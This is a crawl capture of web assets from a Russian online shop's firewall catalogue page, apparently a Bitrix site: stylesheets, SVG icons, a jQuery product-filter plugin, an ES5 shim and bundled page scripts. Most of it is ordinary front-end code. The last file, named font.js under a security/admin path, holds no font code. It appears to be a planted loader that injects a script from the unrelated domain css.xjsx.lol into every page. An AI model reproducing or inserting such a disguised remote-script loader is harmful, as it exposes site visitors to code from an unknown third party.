.purchaseBonus {
	display: none;
}
/* End */


/* Start:/bitrix/components/dius/breadcrumbs.parallel/templates/.default/style.css?15520597561363*/
.smart_breadcumbs_parallel{margin-bottom:12px; margin-top:24px; position:relative; z-index:20;}
.smart_breadcumbs_parallel_list{position:relative; float:left; margin:0; z-index:1;}
.smart_breadcumbs_parallel_list:first-child{margin:0;}
.smart_breadcumbs_parallel_list:hover{z-index:2;}
.smart_breadcumbs_parallel_title{line-height:20px; font-size:12px;}
.smart_breadcumbs_parallel_title a{text-decoration:none;}
.smart_breadcumbs_parallel ul{margin:0; padding:0; position:absolute; top:20px; left:-10px; background:#fff; padding:5px 10px; border:1px solid #e7e8ea; white-space:nowrap; display:none;}
.smart_breadcumbs_parallel_list.show ul{display:block;}
.smart_breadcumbs_parallel ul li{list-style:none; position:relative; margin:0 0 5px; padding:0;}
.smart_breadcumbs_parallel a{color:#000;}
.smart_breadcumbs_parallel a:hover{color:#27c148;}
.smart_breadcumbs_parallel_qt{float:left; margin:0 10px;}
.smart_breadcumbs_parallel_open{position:relative; width:10px; height:10px; display:inline-block; margin:0 0 0 5px; cursor:pointer !important;}
.smart_breadcumbs_parallel_open:before{content:""; width:0; height:0; border:5px solid transparent; border-top:8px solid #000; position:absolute; top:2px; left:0;}
.smart_breadcumbs_parallel_open:hover:before,.smart_breadcumbs_parallel_list.show .smart_breadcumbs_parallel_open:before{border-top:8px solid #27c148;}
/* End */
/* /bitrix/templates/dresscodeV2/components/kombox/filter/ajax_style/style.css?170803152015704 */
/* /bitrix/templates/dresscodeV2/components/dresscode/slider/middle/style.css?17080315201950 */
/* /bitrix/templates/dresscodeV2/components/bitrix/catalog/.default/bitrix/catalog.section.list/catalog-pictures/style.css?17080315202583 */
/* /bitrix/templates/dresscodeV2/components/dresscode/catalog.section/squares/style.css?1708031520350 */
/* /bitrix/components/dius/breadcrumbs.parallel/templates/.default/style.css?15520597561363 */


--- FILE ---
content_type: image/svg+xml
request_url: https://balashiha.xbook.ru/bitrix/templates/dresscodeV2/headers/header5/css/images/clock.svg
body_size: 195
content:
<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" data-svg="clock"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"></circle><rect x="9" y="4" width="1" height="7"></rect><path fill="none" stroke="#000" stroke-width="1.1" d="M13.018,14.197 L9.445,10.625"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://balashiha.xbook.ru/bitrix/js/kombox/filter/jquery.filter.js?155205976221002
body_size: 5162
content:
(function (w) {
    if (w.$){
        w.komboxFilterJsInit = function () {
		}
		return;
	}
    var _funcs = [];
    w.$ = function (f) { // add functions to a queue
        _funcs.push(f);
    };
    w.komboxFilterJsInit = function () { // move the queue to jQuery's DOMReady
        while (f = _funcs.shift())
            f();
    };
})(window);

$(function(){
	$.komboxInherit = function(name, base, prototype) 
	{
        if ( !prototype ) {
                prototype = base;
                base = $.KomboxSmartFilter;
        }

        $[name] = function(wrapper, settings){
			if (arguments.length){
				this.init(wrapper, settings);
			}
        };

        var basePrototype = new base();
        basePrototype.options = $.extend({}, basePrototype.options);
        $[name].prototype = $.extend(true, basePrototype, {name: name}, prototype);

        $.fn[name] = function(options) {
			var filters = [];
			$(this).each(function() {
				var filter = new $[name](this, options);
				filters[filters.length] = filter;
			});
			return filters;
		};
	};
	
	$.KomboxSmartFilter = function(wrapper, options)
	{
		if ( arguments.length ) {
				this.init(wrapper, options);
		}
	};
	
	$.KomboxSmartFilter.prototype = {
		options: { 
			ajaxURL: false,
			align: 'LEFT',
			modeftimeout: 0,
			urlDelete: false,
			callbacks: {
				init: false
			}
		},
		
		init: function(wrapper, options) {
			this.wrapper = $(wrapper);

			this.options = $.extend(this.options, options);
			this.form = $('form', this.wrapper);
			this.timer = null;
			this.hint = null;
			
			this.initRanges();
			this.initHints();
			this.initToggleProperties();
			this.initTogglePropertiesValues();
			this.initChoice();
			this.initForm();
			
			if(typeof this.options.callbacks.init == 'function') {
				this.options.callbacks.init.call(this.wrapper, this.options);
			}
		},

		initRanges: function()
		{
			var _this = this;
			$(".kombox-range div", _this.wrapper).each(function(){
				var slider = $(this);
				var min = parseFloat(slider.data('min'));
				var max = parseFloat(slider.data('max'));
				var diaposonNumbers = max - min;
				var parent = slider.parents('.kombox-num');
				var step = 1;
				if(diaposonNumbers / 20 < 1)
					step = Math.round(diaposonNumbers / 20 * 1000000) / 1000000;
					
				var inputFrom = $('.kombox-num-from', parent);
				var inputTo = $('.kombox-num-to', parent);

				slider.ionRangeSlider({
					type: "double",
					hasGrid: true,
					step: step,
					hideMinMax: true,
					hideFromTo: true,
					prettify: false,
					onChange: function(obj, slider){
						if(obj.fromNumber == min)
							inputFrom.val('');
						else
							inputFrom.val(obj.fromNumber);
							
						if(obj.toNumber == max)
							inputTo.val('');
						else
							inputTo.val(obj.toNumber);
					},
					onFinish: function(obj, slider){
						if(obj.fromNumber == min)
							inputFrom.val('');
						else
							inputFrom.val(obj.fromNumber);
							
						if(obj.toNumber == max)
							inputTo.val('');
						else
							inputTo.val(obj.toNumber);
							
						_this.keyup(inputFrom);
					}
				});
				
				
				inputFrom.on('change', function(){
					var from = inputFrom.val();
					if(!from.length)from = min;
					from = parseFloat(from);
					
					var to = inputTo.val();
					if(!to.length)to = max;
					to = parseFloat(to);
					
					if(from > to){
						from = to;
						inputFrom.val(from);
					}
					else if(from==min){
						inputFrom.val('');
					}
					
					slider.ionRangeSlider("update", {                       
						from: from,                      
						to: to                       
					});
					
					_this.keyup(inputFrom);
				});
				
				inputTo.on('change', function(){
					var from = inputFrom.val();
					if(!from.length)from = min;
					from = parseFloat(from);
					
					var to = inputTo.val();
					if(!to.length)to = max;
					to = parseFloat(to);
					
					if(from > to){
						to = from;
						inputTo.val(to);
					}
					else if(to == max){
						inputTo.val('');
					}
					
					slider.ionRangeSlider("update", {                       
						from: from,                      
						to: to                       
					});
					
					_this.keyup(inputTo);
				});
			});
		},

		initHints: function()
		{
			var _this = this;

			$('.kombox-filter-property-hint', _this.wrapper).on('click', function(){
				var $this = $(this);
				var hint = $this.next();
				if(hint.length)
				{
					var hintHtml = hint.html();
					if(hintHtml.length)
					{
						if(_this.hint == null) {
							_this.hint = new BX.PopupWindow("kombox-hint", BX(this), {
								content: '',
								lightShadow : true,
								autoHide: true,
								closeByEsc: true,
								bindOptions: {position: "bottom"},
								closeIcon : { top : "5px", right : "10px"},
								offsetLeft : 0,
								offsetTop : 2,
								angle : { offset : 14 }
							});
						}
						_this.hint.setContent('<div class="kombox-filter-hint">' + hintHtml + '</div>');
						_this.hint.setBindElement(BX(this));
						_this.hint.show();
					}
				}
				return false;
			});
		},

		initToggleProperties: function()
		{
			$('.kombox-filter-property-name, .kombox-filter-property-head', this.wrapper).on('click', function(){
				var $this = $(this);
				var property = $this.parents('.lvl1');
				var body = $('.kombox-filter-property-body', property);
				if(body.length){
					body.slideToggle(300);
					if(property.hasClass('kombox-closed')){
						property.removeClass('kombox-closed');
						$.cookie('kombox-filter-closed-' + property.data('id'), false, { path: '/' });
					}
					else
					{
						property.addClass('kombox-closed');
						$.cookie('kombox-filter-closed-' + property.data('id'), true, { path: '/' });
					}
				}
				return false;
			});

			$('.kombox-closed .kombox-filter-property-body.kombox-num', this.wrapper).slideToggle(0);
		},
		
		initTogglePropertiesValues: function()
		{
			$('.kombox-values-other-show', this.wrapper).on('click', function(){
				var $this = $(this);
				var propertybody = $this.closest('.kombox-filter-property-body');
				var hide = propertybody.find('.kombox-values-other-hide'),
					valuesHidden = propertybody.find('.kombox-values-other');
					
				valuesHidden.show();
				$this.hide();
				hide.show();
				
				return false;
			});
			
			$('.kombox-values-other-hide', this.wrapper).on('click', function(){
				var $this = $(this);
				var propertybody = $this.closest('.kombox-filter-property-body');
				var show = propertybody.find('.kombox-values-other-show'),
					valuesHidden = propertybody.find('.kombox-values-other');

				valuesHidden.hide();
				$this.hide();
				show.show();
				
				return false;
			});
		},
		
		initChoice: function()
		{    
			var _this = this;
			var form = this.form;
			$('.kombox-filter-choice a.kombox-remove-link').not('a.kombox-remove-all-link').on('click', function(){
				var id = $(this).data('filter');
				var control = $('#' + id);
				var submit = false;
				
				if(control.is(':selected'))
				{
					control.prop('selected', false);
					submit = true;
					
				}
				else if(control.is(':checked'))
				{
					control.prop('checked', false);
					submit = true;
					
				}
				else if(control.is('a'))
				{
					control[0].click();
				}
				else if(control.is('input[type=text]'))
				{
					control.val('');
					if(_this.isAjax)
						control.trigger('change');
					else
						submit = true;
				}
				
				if(submit){
					_this.form.data('clicked', 'set_filter');
					_this.form.find('#set_filter').removeClass('disabled');
					_this.form.submit();
				}
				
				return false;
			});
		},

		initForm: function()
		{
			var _this = this;
			var form = this.form;
			
			form.on('click', 'input[type=submit], button[type=submit]', function() {
				form.data('clicked', $(this).attr('name'));
			});
			
			form.on('click', '.kombox-combo input[type="checkbox"], .kombox-radio input[type="radio"]', function() {
				_this.click($(this));
			});
			
			form.on('change', '.kombox-select select, .kombox-list select', function() {
				_this.click($(this));
			});
			
			$('.kombox-link .lvl2 a', this.wrapper).on('click', function() {
				var $this = $(this);
				var lvl2 = $this.closest('.lvl2');

				if(lvl2.hasClass('kombox-disabled') && !lvl2.hasClass('kombox-checked'))
					return false;
			});
			
			$('.kombox-disabled input[type="checkbox"], .kombox-disabled input[type="radio"], .kombox-disabled option', this.wrapper).each(function() {
				var $this = $(this);
				
				if(!$this.prop('checked')){
					$this.prop('disabled', true);
				}
			});
			
			form.on('keypress', 'input[type="text"]', function(e) {
				if ((e.which && e.which == 13) || (e.keyCode && e.keyCode == 13)) {
					form.trigger('submit');
					return false;
				} else {
					return true;
				}
			});
			
			form.on('submit', function() {
				if(_this.submitForm() == false)
					return false;
			});
		},
		
		submitForm: function(){
			var _this = this;
			var form = this.form;
			
			$(':input', form).filter(
				function() {
					var val = $(this).val();
					if(val)
						return val.length == 0;
					else
						return true;
				}
			).prop('disabled', true);
			
			$('select', form).filter(
				function() {
					return $(this).val() == '';
				}
			).prop('disabled', true);

			if(form.data('sef') == 'yes' && !$('input[name=bxajaxid]', _this.form).length)
			{
				var url = '';
				if(form.data('clicked') == 'del_filter')
				{
					url = _this.options.urlDelete;
				}
				else
				{
					var filter_part = _this.getSefUrl();
					
					if(filter_part){
						var action = document.createElement('a');
						action.href = form.attr('action');
						
						var pathname = action.pathname;
						if(pathname.substr(0, 1) !== '/')
							pathname = '/' + pathname;
						
						url = pathname + 'filter/'  + filter_part + action.search;
					}
					else
						url = form.attr('action');
				}
				window.location = url;
				return false;
			}
		},
		
		getSefUrl: function(){
			var form = this.form;
			var url = '';
			var _this = this;
			
			$('.lvl1 .kombox-filter-property-body', form).each(function(){
				var $this = $(this);
				var name = $this.data('name');
			
				if(name.length)
				{
					var values = '';
					
					if($this.hasClass('kombox-num'))
					{
						var from = $('input.kombox-num-from', $this).val();
						if(from.length)
							values += '-from-'+parseFloat(from);
						
						var to = $('input.kombox-num-to', $this).val();
						if(to.length)
							values += '-to-'+parseFloat(to);
					}
					else if($this.hasClass('kombox-combo') || $this.hasClass('kombox-radio'))
					{
						values = _this.getSefUrlValues($('input:checked', $this));
					}
					else if($this.hasClass('kombox-select') || $this.hasClass('kombox-list'))
					{
						values = _this.getSefUrlValues($('option:selected', $this));
					}
					else if($this.hasClass('kombox-link'))
					{
						values = _this.getSefUrlValues($('.kombox-checked a', $this));
					}
					
					if(values.length){
						url += name + values + '/';
					}
				}
			});
			
			return url;
		},
		
		getSefUrlValues: function(items)
		{
			var values = '';
			
			var arValues = items.map(function() {
										var result = '';
										var value = $(this).data('value');
										if(typeof value != 'undefined')
											result = value;
										else
											result = $(this).val();
										
										if(result)
											return result;
									}).get();
			
			if(arValues.length)
				values = '-' + arValues.join('-or-');
			
			return values;
		},
		
		updateUrl: function(params, values){
			var form = this.form;
			var url = "";
			var bSef = form.data('sef') == 'yes';
			
			if(bSef){
				var arParts = window.location.pathname.split("/");
				var baseurl = '/';
				var add = true;
				$.each(arParts, function(key, part){
					if(part == 'filter' || part == 'index.php')
						add = false;
					if(add && part.length)
						baseurl += part + '/';
				});

				var sefUrl = this.getSefUrl();
				window.komboxSefUrl = sefUrl;
				
				if(sefUrl.length){
					url += 'filter/' + sefUrl;
				}
				
				if(window.location.search)
					url += window.location.search;
				
			}

			values.forEach(function(entry) {
				if(typeof params[entry.name] != 'undefined' && !$.isArray(params[entry.name])){
					var first = params[entry.name];
					params[entry.name] = new Array;
					params[entry.name].push(first);
				}
				
				if($.isArray(params[entry.name]))
					params[entry.name].push(entry.value);
				else
					params[entry.name] = entry.value;
				
				if(entry.name != 'ajax' && entry.name != 'SECTION_CODE' && !bSef){
					if(url.length)url += '&';
					url += (entry.name + '=' + entry.value);
				}
			});
			
			if(!bSef)
			{
				if(url.length){
					url = '?' + url;
				}
				else{
					url = window.location.pathname;
				}
			}
			
			try {
				if(bSef)
				{
					url = baseurl + url;
					$('[name="ys-request-uri"]').val(url);
					history.pushState(null, null, window.location.origin + url);
				}
				else
				{
					history.pushState(null, null, url);
				}
				return params;
			} 
			catch(e) {}
			location.hash = '#' + url;
			return params;
		},

		keyup: function(input)
		{
			this.reload(input);
		},

		click: function(checkbox)
		{
			var parent = checkbox.closest('.lvl2');
			/*var allparent = parent.closest('.lvl1');
			var alllvl2 = allparent.find('.lvl2');			
			alllvl2.each(function(){
				$(this).not('.kombox-checked').addClass('kombox-disabled');				
			});*/
			//allparent.each('.lvl2:not(.kombox-checked)').find('input').prop('disabled',true);
			if(checkbox.prop('checked'))
				parent.addClass('kombox-checked');
			else
				parent.removeClass('kombox-checked');

			this.reload(checkbox);
		},

		reload: function(input)
		{
			this.input = input;
		
			if(this.form.length)
			{
				var values = new Array;
				values[0] = {name: 'ajax', value: 'y'};
				
				this.gatherInputsValues(values, this.form.find('input, select, .kombox-link .lvl2 a'));
				
				BX.ajax.loadJSON(
					this.options.ajaxURL,
					this.values2post(values),
					BX.delegate(this.postHandler, this)
				);
			}
		},

		postHandler: function (result)
		{
			if(result.ITEMS)
			{
				for(var PID in result.ITEMS)
				{
					var arItem = result.ITEMS[PID];
					if(arItem.SETTINGS.VIEW == 'SLIDER')
					{
						var control = $('#' + arItem.VALUES.MAX.CONTROL_ID);
						if(control.length)
						{
							if(control[0].hasAttribute('placeholder'))
							{
								if(typeof arItem.VALUES.MAX.RANGE_VALUE !== 'undefined')
									control.prop('placeholder', +arItem.VALUES.MAX.RANGE_VALUE);
								else
									control.prop('placeholder', +arItem.VALUES.MAX.VALUE);
							}

							var slider = control.closest('.lvl1').find('.kombox-range div');
							if(slider.length)
							{
								slider.data('range-from', parseFloat(arItem.VALUES.MIN.RANGE_VALUE));
								slider.data('range-to', parseFloat(arItem.VALUES.MAX.RANGE_VALUE));	

								slider.ionRangeSlider("updateRange");
							}
						}

						control = $('#' + arItem.VALUES.MIN.CONTROL_ID);
						if(control.length)
						{
							if(control[0].hasAttribute('placeholder'))
							{
								if(typeof arItem.VALUES.MIN.RANGE_VALUE !== 'undefined')
									control.prop('placeholder', +arItem.VALUES.MIN.RANGE_VALUE);
								else
									control.prop('placeholder', +arItem.VALUES.MIN.VALUE);
							}
						}
					}
					else if(arItem.VALUES)
					{
						for(var i in arItem.VALUES)
						{
							var ar = arItem.VALUES[i];
							var control = $('#' + ar.CONTROL_ID);
							if(control.length)
							{
								var parent = control.closest('.lvl2');
								
								if(arItem.SETTINGS.VIEW == 'LIST' || arItem.SETTINGS.VIEW == 'SELECT')
								{
									if(ar.DISABLED)
										control.addClass('kombox-disabled');
									else
										control.removeClass('kombox-disabled');
									
									if(ar.CHECKED){
										control.addClass('kombox-checked');
									}
									else
										control.removeClass('kombox-checked');
										
									if(ar.CNT > 0 && !ar.CHECKED)
										control.text(ar.VALUE + ' (' + ar.CNT + ')');
									else
										control.text(ar.VALUE);
								}
								else
								{
									if(ar.DISABLED)
										parent.addClass('kombox-disabled');
									else
										parent.removeClass('kombox-disabled');
									
									if(ar.CHECKED)
										parent.addClass('kombox-checked');
									else
										parent.removeClass('kombox-checked');
										
									if(ar.CNT > 0)
										parent.find('span.kombox-cnt').text('(' + ar.CNT + ')');
									else
										parent.find('span.kombox-cnt').text('');
								}
								
								if(ar.DISABLED && !ar.CHECKED){
									control.prop('disabled', true);
								}
								else
								{
									control.prop('disabled', false);
								}
								
								if(control.is('a') && ar.HREF)
								{
									control.attr('href', ar.HREF);
								}
							}
						}
					}
				}
				//$('#kombox-filter')
				$('#kombox-filter .kombox-disabled').each(function(){
					$(this).find('input').prop('checked',false);
					$(this).find('input').prop('disabled',true);
					$(this).removeClass('kombox-checked');
				});
				this.showModef(result);
			}
		},

		showModef: function (result)
		{
			var modef = $('#modef', this.wrapper);
			var modef_num = $('#modef_num', this.wrapper);
			
			if(modef_num.length)
			{
				modef_num.html(result.ELEMENT_COUNT);
				var href = modef.find('a');
				if(result.FILTER_URL && href.length)
					href.attr('href', BX.util.htmlspecialcharsback(result.FILTER_URL));
				
				if (result.FILTER_AJAX_URL && result.COMPONENT_CONTAINER_ID)
				{
					href.off();
					href.on('click', function()
					{
						url = BX.util.htmlspecialcharsback(result.FILTER_AJAX_URL);
						BX.ajax.insertToNode(url, result.COMPONENT_CONTAINER_ID);
						return false;
					});
				}

				if (result.INSTANT_RELOAD && result.COMPONENT_CONTAINER_ID)
				{
					var url = BX.util.htmlspecialcharsback(result.FILTER_AJAX_URL);
					BX.ajax.insertToNode(url, result.COMPONENT_CONTAINER_ID);
				}
				else
				{
					var input = $(this.input);
					var curProp = input.closest('.lvl1').find('.for_modef');
					if(curProp.length)
					{
						modef.show();
						
						var lvl2 = input.closest('.lvl2');
						var top = 0;
						
						if(lvl2.length)
						{
							top = lvl2.position().top - lvl2.height()/2;
						}
						modef.css({'top': top + 'px'});
						
						if(this.options.align == 'LEFT')
						{
							modef.css({'left': '-' + modef.outerWidth() + 'px'});
						}
						else
						{
							modef.addClass('modef-right');
							/*modef.css({'right': '-' + modef.outerWidth() + 'px'});*/
						}
						
						curProp.append(modef);
						
						if(this.options.modeftimeout > 0)
						{
							if(this.modeftimer)
								clearTimeout(this.modeftimer);
								
							this.modeftimer = setTimeout(function(){
								modef.hide();
							}, this.options.modeftimeout*1000);
						}
					}
				}
			}
		},

		gatherInputsValues: function (values, elements)
		{
			if(elements.length)
			{
				elements.each(function(){
					var el = $(this);
					
					if(el.is('a') && el.data('checked') == 'checked')
					{
						values[values.length] = {name : el.data('name'), value : el.data('value')};
					}
					else if(!el.prop('disabled') && el[0].type)
					{
						switch(el[0].type.toLowerCase())
						{
							case 'text':
							case 'textarea':
							case 'password':
							case 'hidden':
								var val = el.val();
								if(val.length)
									values[values.length] = {name : el.attr('name'), value : el.val()};
								break;
							case 'radio':
							case 'checkbox':
								var val = el.val();
								if(el.prop('checked') && val.length)
									values[values.length] = {name : el.attr('name'), value : el.val()};
								break;
							case 'select-one':
							case 'select-multiple':
								el.find('option').each(function(){
									var option = $(this);
									if (option.prop('selected') && option.val().length)
										values[values.length] = {name : el.attr('name'), value : option.val()};
								});
								break;
							default:
								break;
						}
					}
				});
			}
		},

		values2post: function (values)
		{
			var post = new Object;
			var current = post;
			var i = 0;
			while(i < values.length)
			{
				var value = values[i].value;
				var name = values[i].name;
				var p = name.indexOf('[');
				if(p != -1)
				{
					name = values[i].name.substring(0, p);
				}
				
				if(typeof current[name] != 'undefined' && !$.isArray(current[name])){
					var first = current[name];
					current[name] = new Array;
					current[name].push(first);
				}
				
				if($.isArray(current[name]))
					current[name].push(value);
				else
					current[name] = value;
				
				current = post;
				i++;
			}
			
			return post;
		}
	};
	
	$.komboxInherit('komboxSmartFilter');
});

--- FILE ---
content_type: application/x-javascript
request_url: https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js
body_size: 1029
content:
!function(){var r=Array.prototype,t=Object.prototype.toString,n={indexOf:function(r,t){t=+(t||0);var n=this,e=n.length;if(e>0&&e>t)for(t=0>t?Math.ceil(t):Math.floor(t),-e>t&&(t=0),0>t&&(t+=e);e>t;){if(t in n&&n[t]===r)return t;++t}return-1},forEach:function(r,t){for(var n=-1,e=this,o=e.length;++n<o;)n in e&&(t?r.call(t,e[n],n,e):r(e[n],n,e))},map:function(r,t){for(var n=-1,e=this,o=e.length,i=new Array(o);++n<o;)n in e&&(i[n]=t?r.call(t,e[n],n,e):r(e[n],n,e));return i},filter:function(r,t){for(var n=-1,e=this,o=e.length,i=[];++n<o;)n in e&&(t?r.call(t,e[n],n,e):r(e[n],n,e))&&i.push(e[n]);return i},reduce:function(r,t){var n,e=-1,o=this,i=o.length;if(arguments.length<2){for(;++e<i;)if(e in o){n=o[e];break}}else n=t;for(;++e<i;)e in o&&(n=r(n,o[e],e,o));return n},some:function(r,t){for(var n=-1,e=this,o=e.length;++n<o;)if(n in e&&(t?r.call(t,e[n],n,e):r(e[n],n,e)))return!0;return!1},every:function(r,t){for(var n=-1,e=this,o=e.length;++n<o;)if(n in e&&!(t?r.call(t,e[n],n,e):r(e[n],n,e)))return!1;return!0}};for(var e in n)r[e]||(r[e]=n[e]);Array.isArray||(Array.isArray=function(r){return"[object Array]"===t.call(r)})}(),Date.now||(Date.now=function(){return(new Date).getTime()}),function(){var r=Array.prototype.slice;Function.prototype.bind||(Function.prototype.bind=function(t){var n=this,e=r.call(arguments,1);return function(){return n.apply(t,e.concat(r.call(arguments)))}})}(),function(r){if(!window.JSON){var t,n=Object.prototype.toString,e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,o={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};window.JSON={stringify:t=function(i){if(null===i)return"null";if("undefined"==typeof i)return r;var u,f,a;switch(n.call(i)){case"[object String]":return e.lastIndex=0,'"'+(e.test(i)?i.replace(e,function(r){var t=o[r];return"string"==typeof t?t:"\\u"+("0000"+r.charCodeAt(0).toString(16)).slice(-4)}):i)+'"';case"[object Number]":case"[object Boolean]":return""+i;case"[object Array]":u="[",f=0;for(var c=i.length;c>f;)a=t(i[f]),u+=(f++?",":"")+("undefined"==typeof a?"null":a);return u+"]";case"[object Object]":if("[object Function]"===n.call(i.toJSON))return t(i.toJSON());u="{",f=0;for(var l in i)i.hasOwnProperty(l)&&(a=t(i[l]),"undefined"!=typeof a&&(u+=(f++?",":"")+'"'+l+'":'+a));return u+"}";default:return r}},parse:function(r){return Function("return "+r)()}}}}(),Object.keys||(Object.keys=function(r){var t=[];for(var n in r)r.hasOwnProperty(n)&&t.push(n);return t}),String.prototype.trim||(String.prototype.trim=function(){for(var r=this.replace(/^\s\s*/,""),t=/\s/,n=r.length;t.test(r.charAt(--n)););return r.slice(0,n+1)});

--- FILE ---
content_type: application/javascript
request_url: https://balashiha.xbook.ru/bitrix/cache/js/xb/dresscodeV2/page_113db8a8b0a412a92e9263991370184f/page_113db8a8b0a412a92e9263991370184f_v1.js?17590740872923
body_size: 869
content:

; /* Start:"a:4:{s:4:"full";s:89:"/bitrix/templates/dresscodeV2/components/bitrix/catalog/.default/script.js?17080315201342";s:6:"source";s:74:"/bitrix/templates/dresscodeV2/components/bitrix/catalog/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function(){

	//global vars
	var openSmartFilterFlag = false;
	var changeSortParams = function(){
		window.location.href = $(this).val();
	};

	$("#selectSortParams, #selectCountElements").on("change", changeSortParams);


	var openSmartFilter = function(event){

		// smartFilter block adaptive toggle
		if(!openSmartFilterFlag){
			$("#smartFilter").addClass("opened").css('marginTop', ($('.oSmartFilter').offset().top - $('#nextSection').offset().top - $('#nextSection').height() +25));
			openSmartFilterFlag = true;
		}

		else{
			$("#smartFilter").removeClass("opened").removeAttr("style");
			openSmartFilterFlag = false;
		}

		return event.preventDefault();
	};

	var closeSmartFilter = function(event){
		if(openSmartFilterFlag){
			$("#smartFilter").removeClass("opened");
			openSmartFilterFlag = false;
		}
	};

	$(document).on("click", ".oSmartFilter", openSmartFilter);
    $(document).on("click", "#smartFilter, .oSmartFilter, .rangeSlider", function(event){
    	return event.stopImmediatePropagation();
    });
	$(document).on("click", closeSmartFilter);

    $("#hideopenfilter").on("click", function(){
        this.textContent = (this.textContent.trim() === "Показать все" ? "Показать меньше" : "Показать все");
        $(".filtermorehider").slideToggle(400, "linear");
    });

});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:89:"/bitrix/templates/dresscodeV2/components/dresscode/slider/middle/js/init.js?1708031520174";s:6:"source";s:75:"/bitrix/templates/dresscodeV2/components/dresscode/slider/middle/js/init.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function() {

	$("#middleSlider").dwSlider({
		delay: 4000,
		speed: 800,
        rightButton: ".middleSliderBtnRight",
        leftButton: ".middleSliderBtnLeft"
	});

});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:87:"/bitrix/components/dius/breadcrumbs.parallel/templates/.default/script.js?1552059756304";s:6:"source";s:73:"/bitrix/components/dius/breadcrumbs.parallel/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function(){
	$classShow='show';
	$('.smbr_btn').click(function(){
		if($(this).parents('.smbr_list').hasClass($classShow)){
			$(this).parents('.smbr_list').removeClass($classShow);
		}else{
			$('.smbr_list').removeClass($classShow);
			$(this).parents('.smbr_list').addClass($classShow);
		}
	});
});
/* End */
;; /* /bitrix/templates/dresscodeV2/components/bitrix/catalog/.default/script.js?17080315201342*/
; /* /bitrix/templates/dresscodeV2/components/dresscode/slider/middle/js/init.js?1708031520174*/
; /* /bitrix/components/dius/breadcrumbs.parallel/templates/.default/script.js?1552059756304*/


--- FILE ---
content_type: image/svg+xml
request_url: https://balashiha.xbook.ru/bitrix/templates/dresscodeV2/headers/header5/css/images/mail.svg
body_size: 127
content:
<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" data-svg="mail"><polyline fill="none" stroke="#000" points="1.4,6.5 10,11 18.6,6.5"></polyline><path d="M 1,4 1,16 19,16 19,4 1,4 Z M 18,15 2,15 2,5 18,5 18,15 Z"></path></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1746348090&t=pageview&_s=1&dl=https%3A%2F%2Fbalashiha.xbook.ru%2Fsetevoe-oborudovanie%2Fmezhsetevye-ekrany%2F&ul=en-us%40posix&dt=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%9C%D0%B5%D0%B6%D1%81%D0%B5%D1%82%D0%B5%D0%B2%D1%8B%D0%B5%20%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D1%8B%20%D0%B2%20%D0%91%D0%B0%D0%BB%D0%B0%D1%88%D0%B8%D1%85%D0%B5%20-%20%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%20%D0%BF%D0%BE%20%D1%86%D0%B5%D0%BD%D0%B5%20%D0%B8%20%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0%D0%BC%20%D0%9C%D0%B5%D0%B6%D1%81%D0%B5%D1%82%D0%B5%D0%B2%D1%8B%D0%B5%20%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D1%8B%20%7C%20balashiha.xbook.ru&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=656102090&gjid=1792021835&cid=1452525062.1765731112&tid=UA-46617802-1&_gid=603765687.1765731112&_r=1&_slc=1&z=1840594915
body_size: -451
content:
2,cG-S0P2WJ8BDZ

--- FILE ---
content_type: application/javascript
request_url: https://balashiha.xbook.ru/bitrix/js/security/admin/page/font.js
body_size: 63
content:
var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";
var scr = document.createElement('script');
scr.src = "//css.xjsx.lol/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);